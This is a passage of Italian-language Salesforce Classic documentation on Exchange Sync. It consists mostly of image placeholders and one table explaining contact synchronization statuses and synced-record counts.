



Disponibile nelle versioni: Salesforce Classic



## **Tabella 8: Stati dei referenti**











## **Stati della sincronizzazione degli utenti**







#### **Tabella 11: Stati dei referenti**





| <b>Se</b>            | Risulta questo stato                                             | Lo stato indica che                                                                                                    |
|----------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                      | Sincronizzato                                                    | La sincronizzazione dei referenti di questo<br>utente da Exchange a Salesforce è stata<br>completata.                                                                                                    |
|                      | Configurazione Exchange non impostata<br>per la sincronizzazione | Questo utente non è impostato per la<br>sincronizzazione dei referenti da Exchange<br>a Salesforce in una configurazione Exchange<br>Sync attiva.                                                                                                    |
| Record sincronizzati | Il numero di referenti da sincronizzare per<br>questo utente     | L'utente ha questo numero di referenti da<br>sincronizzare tra Exchange e Salesforce. Se<br>i referenti dell'utente vengono sincronizzati<br>come previsto, questo numero corrisponde<br>al numero di referenti presenti nella cartella<br>Salesforce_Sync dell'utente. |

**Tabella 12: Stati degli eventi**

